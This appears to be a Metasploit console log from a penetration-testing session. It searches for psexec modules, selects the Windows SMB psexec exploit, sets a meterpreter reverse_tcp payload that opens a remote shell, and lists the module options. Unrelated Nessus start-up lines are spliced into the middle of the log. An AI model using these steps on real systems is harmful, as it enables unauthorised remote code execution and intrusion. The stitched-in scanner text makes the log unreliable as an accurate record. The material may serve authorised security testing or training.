 msf5 exploit(windows/smb/ms08_067_netapi) > search psexec
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/admin/smb/psexec_command normal No Microsoft Windows Authenticated Administration Utility
2 auxiliary/admin/smb/psexec_ntdsgrab normal No PsExec NTDS.dit And SYSTEM Hive Download Utility
3 auxiliary/scanner/smb/impacket/dcomexec 2018-03-19 normal No DCOM Exec
4 auxiliary/scanner/smb/impacket/wmiexec 2018-03-19 normal No WMI Exec
5 auxiliary/scanner/smb/psexec_loggedin_users normal No Microsoft Windows Authenticated Logged In Users Enumeration
6 encoder/x86/service manual No Register Service
7 exploit/windows/local/current_user_psexec 1999-01-01 excellent No PsExec via Current User Token
8 exploit/windows/local/wmi 1999-01-01 excellent No Windows Management Instrumentation (WMI) Remote Command Execution
9 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
10 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code Execution
11 exploit/windows/smb/psexec_psh 1999-01-01 manual No Microsoft Windows Authenticated Powershell Command Execution
12 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticated User Code Execution
nessus
msf5 exploit(windows/smb/ms08_067_netapi) > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp_allports
[-] The value specified for payload is not valid.
msf5 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > show options
Initializing
Please wait while Nessus prepares the files needed
to scan your assets.
Compiling plugins...
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as